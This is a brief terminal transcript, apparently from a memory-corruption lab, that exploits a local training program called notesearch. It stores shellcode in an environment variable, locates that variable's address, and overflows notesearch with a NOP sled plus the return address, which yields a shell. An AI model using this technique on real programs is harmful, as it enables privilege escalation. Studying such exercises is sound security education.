 ➜ nasm shell.asm; \
export SHELLCODE=$(cat shell); \
~/Desktop/getenvaddr SHELLCODE ~/Desktop/notesearch; \
~/Desktop/notesearch $(perl -e 'print "\x90" x 120, "\xb3\xef\xff\xff\xff\x7f\x00\x00"')
SHELLCODE will be at 0x7fffffffefb3
[DEBUG] found a 13 byte note for user id 1000
-------[ end of note data ]-------
$ uname
Linux